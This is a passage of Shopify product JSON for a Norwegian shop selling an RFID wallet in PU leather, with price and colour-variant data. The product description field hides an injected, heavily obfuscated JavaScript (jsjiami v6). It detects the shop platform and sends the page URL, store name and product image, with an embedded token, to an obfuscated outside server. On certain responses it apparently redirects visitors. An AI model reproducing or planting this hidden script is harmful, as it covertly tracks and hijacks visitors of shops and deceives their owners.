bildet.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePå grunn av manuelle målinger må du ta høyde for små måleavvik.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzY1h\/LzE3FQlK6VEc2NLA0sTS9PEJMukZCMDg6RkgxQzC0MTw1RTS6CMUi0AQv8YkQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-04T15:27:26+08:00","created_at":"2024-03-04T15:27:26+08:00","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","tags":["Fashion accessories"],"price":24990,"price_min":24990,"price_max":24990,"available":true,"price_varies":false,"compare_at_price":59900,"compare_at_price_min":59900,"compare_at_price_max":59900,"compare_at_price_varies":false,"variants":[{"id":48361716777233,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI12041512HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444848913,"product_id":9300540227857,"position":6,"created_at":"2024-03-04T15:30:11+08:00","updated_at":"2024-03-04T15:30:12+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","variant_ids":[48361716777233]},"available":true,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","options":["Svart"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716810001,"title":"Gul","option1":"Gul","option2":null,"option3":null,"sku":"LI12041512NMH","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444881681,"product_id":9300540227857,"position":7,"created_at":"2024-03-04T15:30:27+08:00","updated_at":"2024-03-04T15:30:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","variant_ids":[48361716810001]},"available":true,"name":"RFID-lommebok i PU-lær - Gul","public_title":"Gul","options":["Gul"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716842769,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LI12041512QFS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444914449,"product_id":9300540227857,"position":8,"created_at":"2024-03-04T15:32:42+08:00","updated_at":"2024-03-04T15:32:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","variant_ids":[48361716842769]},"available":true,"name":"RFID-lommebok i PU-lær - Rosa","public_title":"Rosa","options":["Rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716875537,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI12041512QLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444979985,"product_id":9300540227857,"position":9,"created_at":"2024-03-04T15:33:02+08:00","updated_at":"2024-03-04T15:33:03+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","variant_ids":[48361716875537]},"available":true,"name":"RFID-lommebok i PU-lær - Blå","public_title":"Blå","options":["Blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716908305,"title":"Burgunder","option1":"Burgunder","option2":null,"option3":null,"sku":"LI12041512JHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445078289,"product_id":9300540227857,"position":10,"created_at":"2024-03-04T15:33:23+08:00","updated_at":"2024-03-04T15:33:24+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","variant_ids":[48361716908305]},"available":true,"name":"RFID-lommebok i PU-lær - Burgunder","public_title":"Burgunder","options":["Burgunder"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716941073,"title":"Lilla","option1":"Lilla","option2":null,"option3":null,"sku":"LI12041512ZIS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445143825,"product_id":9300540227857,"position":11,"created_at":"2024-03-04T15:33:57+08:00","updated_at":"2024-03-04T15:33:59+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","variant_ids":[48361716941073]},"available":true,"name":"RFID-lommebok i PU-lær - Lilla","public_title":"Lilla","options":["Lilla"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716973841,"title":"Brun","option1":"Brun","option2":null,"option3":null,"sku":"LI12041512THS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445209361,"product_id":9300540227857,"position":12,"created_at":"2024-03-04T15:34:22+08:00","updated_at":"2024-03-04T15:34:23+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","variant_ids":[48361716973841]},"available":true,"name":"RFID-lommebok i PU-lær - Brun","public_title":"Brun","options":["Brun"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717006609,"title":"Lysegrønn","option1":"Lysegrønn","option2":null,"option3":null,"sku":"LI12041512QLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445242129,"product_id":9300540227857,"position":13,"created_at":"2024-03-04T15:34:38+08:00","updated_at":"2024-03-04T15:34:39+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","variant_ids":[48361717006609]},"available":true,"name":"RFID-lommebok i PU-lær - Lysegrønn","public_title":"Lysegrønn","options":["Lysegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717039377,"title":"Mørkegrønn","option1":"Mørkegrønn","option2":null,"option3":null,"sku":"LI12041512SLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445274897,"product_id":9300540227857,"position":14,"created_at":"2024-03-04T15:34:52+08:00","updated_at":"2024-03-04T15:34:54+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","variant_ids":[48361717039377]},"available":true,"name":"RFID-lommebok i PU-lær - Mørkegrønn","public_title":"Mørkegrønn","options":["Mørkegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717072145,"title":"Rød","option1":"Rød","option2":null,"option3":null,"sku":"LI12041512RED","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445307665,"product_id":9300540227857,"position":15,"created_at":"2024-03-04T15:35:14+08:00","updated_at":"2024-03-04T15:35:15+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","variant_ids":[48361717072145]},"available":true,"name":"RFID-lommebok i PU-lær - Rød","public_title":"Rød","options":["Rød"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717104913,"title":"Hvit","option1":"Hvit","option2":null,"option3":null,"sku":"LI12041512BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445340433,"product_id":9300540227857,"position":16,"created_at":"2024-03-04T15:36:08+08:00","updated_at":"2024-03-04T15:36:09+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","variant_ids":[48361717104913]},"available":true,"name":"RFID-lommebok i PU-lær - Hvit","public_title":"Hvit","options":["Hvit"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717137681,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI12041512HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445373201,"product_id":9300540227857,"position":17,"created_at":"2024-03-04T15:36:24+08:00","updated_at":"2024-03-04T15:36:26+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","variant_ids":[48361717137681]},"available":true,"name":"RFID-lommebok i PU-lær - Grå","public_title":"Grå","options":["Grå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717170449,"title":"Mørk rosa","option1":"Mørk rosa","option2":null,"option3":null,"sku":"LI12041512MHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445405969,"product_id":9300540227857,"position":18,"created_at":"2024-03-04T15:36:41+08:00","updated_at":"2024-03-04T15:36:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","variant_ids":[48361717170449]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk rosa","public_title":"Mørk rosa","options":["Mørk rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717203217,"title":"Oransje","option1":"Oransje","option2":null,"option3":null,"sku":"LI12041512JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445438737,"product_id":9300540227857,"position":19,"created_at":"2024-03-04T15:36:57+08:00","updated_at":"2024-03-04T15:36:58+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","variant_ids":[48361717203217]},"available":true,"name":"RFID-lommebok i PU-lær - Oransje","public_title":"Oransje","options":["Oransje"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717235985,"title":"Mørk blå","option1":"Mørk blå","option2":null,"option3":null,"sku":"LI12041512BLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445471505,"product_id":9300540227857,"position":20,"created_at":"2024-03-04T15:37:16+08:00","updated_at":"2024-03-04T15:37:17+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","variant_ids":[48361717235985]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk blå","public_title":"Mørk blå","options":["Mørk 